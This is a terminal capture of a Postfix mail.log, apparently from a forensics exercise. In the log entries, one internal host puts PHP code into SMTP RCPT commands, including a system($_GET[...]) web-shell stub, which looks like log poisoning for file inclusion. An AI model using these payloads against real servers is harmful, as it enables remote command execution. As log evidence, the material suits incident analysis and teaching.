 ubuntu@ip-10-0-15-142:~/Desktop/Logs/var/log$ cat mail.log
Aug  6 20:47:14 webserver postfix/postfix-script[1466]: starting the Postfix mail system
Aug  6 20:47:14 webserver postfix/master[1471]: daemon started -- version 3.3.0, configuration /etc/postfix
Aug  6 21:55:34 webserver postfix/smtpd[2174]: error: open database /etc/aliases.db: No such file or directory
Aug  6 21:55:34 webserver postfix/smtpd[2174]: connect from unknown[192.168.1.27]
Aug  6 22:00:35 webserver postfix/smtpd[2174]: timeout after CONNECT from unknown[192.168.1.27]
Aug  6 22:00:35 webserver postfix/smtpd[2174]: disconnect from unknown[192.168.1.27] commands=0/0
Aug  6 22:19:54 webserver postfix/smtpd[2889]: error: open database /etc/aliases.db: No such file or directory
Aug  6 22:19:54 webserver postfix/smtpd[2889]: connect from unknown[192.168.1.27]
Aug  6 22:19:58 webserver postfix/smtpd[2889]: lost connection after CONNECT from unknown[192.168.1.27]
Aug  6 22:19:58 webserver postfix/smtpd[2889]: disconnect from unknown[192.168.1.27] commands=0/0
Aug  6 22:31:08 webserver postfix/smtpd[2956]: error: open database /etc/aliases.db: No such file or directory
Aug  6 22:31:12 webserver postfix/smtpd[2956]: connect from unknown[192.168.1.29]
Aug  6 22:32:55 webserver postfix/smtpd[2956]: warning: Illegal address syntax from unknown[192.168.1.29] in RCPT command: <?php system("ifconfig");
 ?>
Aug  6 22:33:53 webserver postfix/smtpd[2956]: warning: Illegal address syntax from unknown[192.168.1.29] in RCPT command: <?php system("id"); ?>
Aug  6 22:34:58 webserver postfix/smtpd[2956]: warning: Illegal address syntax from unknown[192.168.1.29] in RCPT command: <?php system($_GET['confi
g']); ?>
Aug  6 22:39:58 webserver postfix/smtpd[2956]: timeout after RCPT from unknown[192.168.1.29]
Aug  6 22:39:58 webserver postfix/smtpd[2956]: disconnect from unknown[192.168.1.29] mail=1 rcpt=0/3 unknown=0/1 commands=1/5
ubuntu@ip-10-0-15-142:~/Desktop/Logs/var/log$